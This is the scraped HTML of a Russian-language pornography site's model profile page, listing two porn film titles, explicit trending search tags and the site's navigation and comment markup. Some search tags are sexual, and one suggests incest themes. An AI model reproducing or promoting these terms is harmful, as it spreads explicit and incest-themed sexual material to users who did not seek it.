

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/models/clarissa-bruni/
body_size: 18228
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Clarissa Bruni . Порно видео & фото порнозвезды Кларисса Бруни</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Секс видео ролики для взрослых, полнометражные порно фильмы и фото альбомы порнозвезды Clarissa Bruni -"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768665877" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/rss/models/clarissa-bruni/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/models/clarissa-bruni/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/models/clarissa-bruni/"/>
    <meta property="og:url" content="https://huyamba.info/models/clarissa-bruni/"/>
  			<meta property="og:title" content="Clarissa Bruni . Порно видео & фото порнозвезды Кларисса Бруни"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Секс видео ролики для взрослых, полнометражные порно фильмы и фото альбомы порнозвезды Clarissa Bruni -"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header second">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
	<div class="general-box">
		<div class="container">
			<div class="about-hold">      
  <div class="posted second block-album">
    <div class="wrap second album-inner images">
                        <span class="no-thumb">нет аватара</span>
                  </div>
  </div>

  <div class="viewlist">
    <div class="about-headline">
        <div class="col primary">
            <div class="wrap">
                <h1 class="title">Clarissa Bruni</h1>
                <div class="list">
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-video"></use>
                        </svg>
                        <span>2</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-image"></use>
                        </svg>
                        <span>0</span>
                    </div>
                    <div class="box">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        <span>15K</span>
                    </div>
                </div>
            </div>
            <div class="group rating-container">
                                  
                                  
                                          <div class="item">
                <a href="#like" class="rate-like button second" data-model-id="1275" data-vote="5">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-like"></use>
                  </svg>
                  2
                </a>
              </div>
              <div class="item">
                <a href="#dislike" class="rate-dislike button" data-model-id="1275" data-vote="0">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-dislike"></use>
                  </svg>
                  0
                </a>
              </div>
              <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
            </div>
        </div>
        <div class="col second">
            <div class="group">
                              <div class="item">
                                  <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button-subscribe btn-sbsc second">
                    <span>Подписаться</span>
                    <span>1</span>
                  </a>
                                </div>
                                          </div>
        </div>
    </div>
    <ul class="list-box">
              <li>
            <span>Страна:</span>
            <span>Италия</span>
        </li>
                    <li>
            <span>Город:</span>
            <span>Флоренция</span>
        </li>
                          <li>
            <span>Присоединилась:</span>
            <span>5 лет назад</span>
        </li>
                    <li>
            <span>Пол:</span>
            <span>
                              Женский
                          </span>
        </li>
                          <li>
            <span>Возраст:</span>
            <span>0</span>
        </li>
                                <li>
            <span>Дата Рождения:</span>
            <span>30 Ноября, 99</span>
        </li>
                          <li>
          <span>Цвет волос:</span>
          <span>
                          Светлые
                      </span>
        </li>
                    <li>
          <span>Цвет глаз:</span>
          <span>
                              Зеленые
                        </span>
        </li>
          </ul>
    <div class="model-elias-wrap">
        <span>Псевдонимы:</span> Clarissa
    </div>
    <div class="wrap-list" data-attr-none="">
          </div>
    <div class="wrap-list second" data-attr-none="">
          </div>
    <div class="description" >
        
    </div>
      </div>
</div>
		</div>
	</div>
</div> 
<div class="section">
	<div class="container">
		<div class="comment-box main-comment block-comments" data-block-id="custom_model_comments_custom_model_comments" style="padding: 0!important;">    
  <form method="post">
    <div class="comments-headline">
        <h2 class="title">Комменты</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
	<div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
    </div>
	<div class="block-new-comment block-new-comment_bottom form-box" style="display: none;">
	<div class="generic-error hidden"></div>
	<div>
				<div class="box">
			<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
		</div>
				<div class="box"> 
			<div class="smileys-support">
				<div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
			</div>
		</div>
		<div class="bottom">
							<input type="hidden" name="action" value="add_comment"/>
				<input type="hidden" name="model_id" value="1275">
				<input type="submit" class="submit btn" value="Отправить">
					</div>
	</div>
	</div>
  </form>
  
	<div class="list-comments hidden"> 
	<div id="custom_model_comments_custom_model_comments">
		<div class="margin-fix comments-list" id="custom_model_comments_custom_model_comments_items">
        	 
		</div>  
									</div>
</div></div>
	</div>
</div>


<div class="section">
	<div class="container">
		<section class="section-row" id="list_videos_common_videos_list"> 
									
							    
	<div class="headline 2">  
		<h2 class="title">			Clarissa Bruni - Новые порно видео 		</h2>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Новые</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																																											<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=rating">Топовые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_favourited">Избранные</a>
									</div>
																								</div>
						</div>
					</div>
					
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5001/" title="Девушки Фюрера 1 с русским переводом - полнометражное порно" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5001/426x240/38.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5001/650x366/38.jpg" alt="Девушки Фюрера 1 с русским переводом - полнометражное порно"  data-preview="https://huyamba.info/get_file/1/c673d19f3af12830bcaa4f282cb4e780/5000/5001/5001.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5001" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5001" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:40:45
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Девушки Фюрера 1 с русским переводом - полнометражное порно</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1687/" title="Девушки Фюрера 2 - порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1687/426x240/22.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1687/650x366/22.jpg" alt="Девушки Фюрера 2 - порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/8690c0a1f94fa042f963d57bac7c503c/1000/1687/1687.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1687" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1687" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:23:16
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Девушки Фюрера 2 - порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div></section>

		<a class="more-new" href="https://huyamba.info/models/clarissa-bruni/videos/">Смотреть еще</a>
	</div> 
</div>


<div class="section">
	<div class="container">
		 
  <div class="box-content" id="list_albums_common_albums_list">
				
						   
	<div class="headline">
		<h2 class="title">			Clarissa Bruni - Новые порно фото альбомы 		</h2>
		
																		<div class="wrap-sort">
						<div class="item">
							<div class="dropped" data-attr-menu="">
								<button class="btn-sort" data-attr-btn="">
									<span>Новые</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" data-attr-dropped="" id="list_albums_common_albums_list_sort_list">
																																																	<div class="box">
												<a class="link" href="?by=album_viewed">Лучшие</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=rating">Топовые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_commented">Комментируемые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_favourited">Избранные</a>
											</div>
																											</div>
							</div>
						</div>

							
											</div>
				
										</div>

<div class="second-flex" id="list_albums_common_albums_list_items">
        <div class="empty-content">Данный список пуст.</div>
    </div>
							  </div>


		<a class="more-new" style="margin-top: 20px;" href="https://huyamba.info/models/clarissa-bruni/albums/">Смотреть еще</a>
	</div>
</div>	

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/классика-90-х-дикий-запад/">
                    классика 90 х дикий запад
                </a>
                            <a class="tag" href="/search/новые-порнофильмы-sliv-pissing/">
                    новые порнофильмы sliv pissing
                </a>
                            <a class="tag" href="/search/чупа-чупс-в-попе/">
                    чупа чупс в попе
                </a>
                            <a class="tag" href="/search/внучка-с-дедом-и-бабушкой/">
                    внучка с дедом и бабушкой
                </a>
                            <a class="tag" href="/search/private-башня/">
                    private башня
                </a>
                            <a class="tag" href="/search/10-девушек/">
                    10 девушек
                </a>
                            <a class="tag" href="/search/erotic-movies-1978/">
                    erotic movies 1978
                </a>
                            <a class="tag" href="/search/под-юбкой-трусики-дразнит/">
                    под юбкой трусики дразнит
                </a>
                            <a class="tag" href="/search/саша-грей-в-автобусе/">
                    саша грей в автобусе
                </a>
                            <a class="tag" href="/search/спартак-песок-и-кров/">
                    спартак песок и кров
                </a>
                            <a class="tag" href="/search/sexy-urban-legends/">
                    sexy urban legends
                </a>
                            <a class="tag" href="/search/warriors-sex/">
                    warriors sex
                </a>
                    </div>
    </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4909.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3454 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768665877"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768665877"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768665877"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
